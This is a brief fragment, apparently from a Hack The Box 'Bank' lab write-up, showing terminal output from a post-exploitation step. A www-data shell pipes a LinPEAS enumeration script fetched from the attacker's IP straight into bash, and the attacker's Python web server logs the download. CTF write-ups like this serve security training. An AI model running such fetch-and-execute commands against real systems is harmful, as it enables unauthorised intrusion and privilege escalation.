 www-data@bank:/tmp$ curl 10.10.16.92/linpeas.sh | bash
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
 49  222k   49  109k    0     0  21029      0  0:00:10  0:00:05  0:00:05 24246
root@Kali:~/hackthebox/bank# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.29 - - [25/Jun/2020 13:24:38] "GET /linpeas.sh HTTP/1.1" 200 -